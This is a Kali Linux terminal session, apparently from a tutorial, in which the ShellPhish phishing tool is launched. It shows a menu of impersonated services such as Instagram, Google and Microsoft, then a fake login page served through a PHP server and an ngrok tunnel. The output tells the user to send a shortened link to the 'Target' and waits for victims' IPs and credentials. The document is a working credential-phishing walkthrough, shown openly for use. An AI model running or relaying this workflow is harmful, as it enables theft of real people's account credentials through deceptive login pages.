 └─# ls
LICENSE README.md shellphish.sh sites
┌──(root㉿kali)-[/home/shellphish]
└─# chmod +x shellphish.sh
┌──(root㉿kali)-[/home/shellphish]
└─# ./shellphish.sh
v1.8
.:.:. Phishing Tool Originally coded by: @linux_choice .:.:.
.:.:. Phishing Tool re-uploaded by: kalilinux.In .:.:.
:: Disclaimer: Developers assume no liability and are not ::
:: responsible for any misuse or damage caused by ShellPhish ::
[01] Instagram [09] Origin [17] Gitlab
[02] Facebook [10] Steam [18] Pinterest
[03] Snapchat [11] Yahoo [19] Custom
[04] Twitter [12] Linkedin [99] Exit
[05] Github [13] Protonmail
[06] Google [14] Wordpress
[07] Spotify [15] Microsoft
[08] Netflix [16] InstaFollowers
[*] Choose an option: 1
[*] Downloading Ngrok...
[*] Starting php server...
[*] Starting ngrok server...
[*] Send this link to the Target:
[*] Or using tinyurl: https://tinyurl.com/yx7zk3hc
[*] Waiting IPs and Credentials, Press Ctrl + C to exit...
^C
┌──(root㉿kali)-[/home/shellphish]
└─# ./ngrok authtoken
Authtoken saved to configuration file: /root/.ngrok2/ngrok.yml